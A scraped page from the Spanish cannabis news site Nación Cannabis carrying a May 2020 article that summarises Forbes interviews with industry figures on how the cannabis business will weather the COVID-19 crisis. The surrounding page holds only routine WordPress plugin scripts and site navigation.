style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Cómo afrontará la industria del cannabis la crisis del 2020                    </h2>
                    <div class="info">
                        <div class="fecha">
                            9 mayo, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/05/matthew-brodeur-qcCPIhhdgTw-unsplash-1.jpg" alt="Nación Cannabis | Cómo afrontará la industria del cannabis la crisis del 2020" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Ante la <strong>pandemia</strong> por la <strong>COVID-19</strong> y la posible recesión económica, la pregunta clave es <strong>¿cómo afrontará la industria del cannabis la crisis del 2020? </strong>Un artículo de la revista <em>Forbes</em> intenta descubrir la respuesta.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Para ello, el citado medio entrevistó a ocho líderes de la <a rel="noreferrer noopener" href="https://nacioncannabis.com/coronavirus-deja-millones-dolares-industria-cannabis-economia/" target="_blank">industria del cannabis</a>: <strong>Andrew DeAngelo</strong>, consultor cannábico; <strong>Katie Stem</strong>, de Peak Extracts; <strong>Morris Beegle</strong>, de WAFBA; <strong>Sam Ludwig</strong>, de Aster Farms; <strong>Mike Glazer &amp; Mary Jane Gibson</strong>, del podcast Weed + Grub; <strong>Danny Murr-Sloat</strong>, de AlpinStash, y la bailaina <strong>Laganja Estranja</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Cómo afrontará la industria del cannabis la crisis del 2020</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Los resultados fueron contundentes, pues la industria del cannabis a nivel mundial requiere muchos ajustes para sobrevivir a 2020, pero la tendencia es apostar hacia el uso de <strong>cannabinoides</strong> e innovar en la práctica y en la logística.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"Habrá más compañías convencionales de CBD y la consolidación de la industria para incluir operadores multiestatales más integrados verticalmente que puedan soportar la volatilidad del mercado", señaló Sterm.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Respecto a las empresas pequeñas de cannabis, la empresaria hizo hincapié en que <strong>la industria cannábica es resistente</strong>, debido a que tiene pocos empleados; por ende, no habrá despidos masivos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En lo que se refiere a las oportunidades de mercado, Morris aludió que, pese a que será un año difícil, las industrias del <a href="https://nacioncannabis.com/como-distinguir-entre-cannabis-canamo-y-marihuana/" target="_blank" rel="noreferrer noopener">cáñamo</a> y del CBD van a tener un repunte muy atractivo, debido a la demanda de un estilo de vida saludable.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>La crisis se enfrenta con innovación</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>"Si no quiere enfermarse, coma bien y cuídese. Veo que los superalimentos y suplementos de cáñamo que incluyen <strong>CBD</strong> y <strong>CBG</strong>, y extractos de espectro completo y amplio encontrarán su camino en más y más dietas de personas en los próximos meses y años", aludió el empresario.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Ahora bien, en lo que se refiere a la calidad de la planta, Ludwig afirmó que el usuario promedio será más exigente y se preocupará por quién, dónde y cómo se <a href="https://nacioncannabis.com/el-cultivo-de-cannabis-esta-salvando-a-granjeros-italianos-de-la-bancarrota/" target="_blank" rel="noreferrer noopener">cultiva</a> el cannabis que consume, lo que conlleva a una tendencia de que el cultivo sea orgánico, limpio y natural.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Dicha tendencia a la demanda de cannabis sostenible se debe a que cada vez más consumidores desean incluir derivados del THC y del CBD en su alimentación, cannabinoides que junto a otros, como el CBN y CBG, ayudan a crear un estilo de vida saludable.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Según expertos, como Mike y Mary Jane, apostar por el autocultivo no es una mala idea, puesto que la industria del cannabis continuará siendo amenazada por impuestos y por una <a rel="noreferrer noopener" href="https://nacioncannabis.com/el-estado-de-la-legalizacion-de-la-mariguana-en-los-estados-unidos/" target="_blank">falta de regulación</a>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Cannabis orgánico y otras tendencias</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Para Laganja Estranja y Murr-Sloat, la segmentación del mercado será otra forma sobre cómo afrontará la industria del cannabis la crisis del 2020, pues lo hará mediante<strong> productos con tendencia LGBTQAI + Pride Month</strong>, al igual que con <strong>cannabis orgánico</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"A medida que el consumidor de cannabis comienza a adquirir conocimientos sobre lo que compra, su nivel de educación sobre la planta crece. Tienes una receta para el éxito en este sector del mercado. Esto es increíble porque las empresas orgánicas son casi siempre pequeñas", explicó Murr-Sloat.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Por otra parte, también es preciso recalcar que los <a rel="noreferrer noopener" href="https://www.forbes.com/sites/warrenbobrow/2020/05/06/eight-cannabis-leaders-discuss-emerging-trends-in-the-industry-going-forward-2020/#3eb8a7cd5bed" target="_blank">posibles cambios</a> influenciarán en cómo afrontará la industria del cannabis la crisis del 2020, sobre todo en el proceso de <strong>logística</strong> de las compañías. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"Entrega, conducción, transacciones de recogida en la acera: los gobiernos deberían apoyar y alentar este comportamiento. Las experiencias en la tienda cambiarán con el distanciamiento social, sin vitrinas y con escudos de plexiglás en todas partes. Los comestibles y las formas no inhaladas de cannabis crecerán en popularidad", pronosticó DeAngelo.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>Forbes</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>Foto: Matthew Brodeur / Unsplash</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6633" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=C%C3%B3mo+afrontar%C3%A1+la+industria+del+cannabis+la+crisis+del+2020&url=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=C%C3%B3mo+afrontar%C3%A1+la+industria+del+cannabis+la+crisis+del+2020&url=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fcomo-afrontara-industria-cannabis-2020%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis/" rel="tag">cannabis</a> <a href="https://nacioncannabis.com/tag/economia/" rel="tag">economía</a> <a href="https://nacioncannabis.com/tag/regulacion/" rel="tag">regulacion</a> <a href="https://nacioncannabis.com/tag/weed/" rel="tag">weed</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/locatel-vendera-cannabis-medicinal-en-colombia/">
            Locatel venderá cannabis medicinal en Colombia        </a>

    
        <a href="https://nacioncannabis.com/legalizacion-acabo-muertes-sobredosis/">
            Legalización acabó con muertes por sobredosis        </a>

    
        <a href="https://nacioncannabis.com/periodismo-cannabico-impulsa-la-cultura-la-industria-matias-maximiliano/">
            Periodismo cannábico impulsa la cultura y la industria: Matías Maximiliano        </a>

    
        <a href="https://nacioncannabis.com/legalizar-cannabis-usa-popular-encuesta/">
            Legalización del cannabis en EE.UU.: lo más popular según encuesta        </a>

    
        <a href="https://nacioncannabis.com/senado-consumo-personal-28-gramos-cannabis-mexico/">
            Cannabis México: Senado avala consumo personal de hasta 28 gramos        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/regular-la-marihuana-recretiva-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/03/marihuana-recreativa-mexico.jpeg" alt="Nación Cannabis | México se alista para regular la marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>México se alista para regular la marihuana</h2>
            <p class="extracto">
                Luego de una larga espera que fue postergada durante casi dos años, México se alista para regular la marihuana recreativa. La Cámara de Diputados aprobó la legalización, ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>14 marzo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/planton-420-puso-fin-clandestinidad-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/07/shelby-ireland-l0SMAXO6wV0-unsplash.jpg" alt="Nación Cannabis | Plantón 420 puso fin a la clandestinidad en México" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Plantón 420 puso fin a la clandestinidad en México</h2>
            <p class="extracto">
                Plantón 420 finalizó con la clandestinidad al erigirse como la primera plantación de marihuana visible en México, luego de 100 años de prohibición. Plantón 420&nbsp; Este ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>20 julio, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/mexico-el-cannabis-medicinal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/01/elsa-olofsson-0k_sOppdez4-unsplash.jpg" alt="Nación Cannabis | El cannabis medicinal en México ya está regulado" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>El cannabis medicinal en México ya está regulado</h2>
            <p class="extracto">
                Luego de dos años de negociaciones, el pasado martes, el presidente Andrés Manuel López Obrador firmó el decreto para la publicación del reglamento de la Ley General de Salud ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>14 enero, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"6633","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "38442213cf";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
